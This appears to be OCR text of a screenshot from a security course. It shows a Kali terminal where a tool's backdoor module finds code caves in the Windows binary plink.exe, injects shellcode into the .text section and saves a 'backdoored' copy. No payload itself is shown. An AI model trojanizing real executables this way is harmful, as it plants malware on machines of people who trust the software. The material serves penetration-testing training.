 root@kali: ~
File Edit View Search Terminal Help
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 137
[*] All caves lengths: 137
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 137
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x284 End: 0xffc; Cave Size: 3448
2. Section Name: .text; Section Begin: 0x1000 End: 0x37000; Cave begin: 0x36985 End: 0x36ffc; Cave Size: 1655
3. Section Name: .rdata; Section Begin: 0x37000 End: 0x48000; Cave begin: 0x464a1 End: 0x4659c; Cave Size: 251
4. Section Name: .rdata; Section Begin: 0x37000 End: 0x48000; Cave begin: 0x466a3 End: 0x4679e; Cave Size: 251
5. Section Name: .rdata; Section Begin: 0x37000 End: 0x48000; Cave begin: 0x47cf0 End: 0x48000; Cave Size: 784
6. Section Name: .data; Section Begin: 0x48000 End: 0x4a000; Cave begin: 0x48121 End: 0x48264; Cave Size: 323
7. Section Name: .data; Section Begin: 0x48000 End: 0x4a000; Cave begin: 0x48965 End: 0x48b8c; Cave Size: 551
8. Section Name: None; Section Begin: None End: None; Cave begin: 0x49080 End: 0x4a00a; Cave Size: 3978
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Changing flags for section: .text
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File plink.exe is in the 'backdoored' directory
root@kali:~#
Sublist3r-
Udemy